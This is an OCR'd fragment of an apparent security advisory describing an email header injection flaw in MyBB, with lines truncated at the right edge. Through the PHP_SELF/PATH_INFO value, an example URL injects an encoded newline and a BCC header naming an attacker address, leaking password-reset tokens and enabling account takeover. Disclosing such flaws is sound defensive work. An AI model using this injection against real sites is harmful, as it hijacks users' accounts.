
  which contains the content of the $_SERVER['PHP_SELF'] variab
  The problem here is that PHP_SELF does not only contain the p
  relative to the document root directory, but also extensions 
  the Apache PATH_INFO. Therefore it is controllable by malicio
  users.

  By calling a MyBB PHP script like

     http://example.com/MyBB/index.php/%0aBCC:attacker@example.
  it is possible to add arbitrary BCC headers to all emails sen
  this script. If the same attack is used against the password 
  functionality an attacker is able to grab a copy of the secre
  password reset token and the randomly generated password, whi
  results in an account takeover.

  This vulnerability was fixed by the vendor by removing the co
  adds the X-MyBB-Script header to the email.
